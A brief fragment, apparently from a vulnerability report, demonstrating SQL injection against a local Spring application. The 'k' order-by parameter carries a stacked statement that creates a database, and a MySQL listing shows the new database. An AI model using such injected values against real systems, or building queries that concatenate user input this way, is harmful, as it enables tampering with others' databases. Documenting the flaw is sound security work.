 localhost:8089/searchAndOrde
localhost:8089/searchAndOrderBy?k=name;%20create%20database%20abcdefg;
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
C:\WINDOWS\system32\cmd.exe - mysql  -uroot -p
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| abc                |
| abcdefg            |
| blog               |
| bypasstest         |
| chapter05          |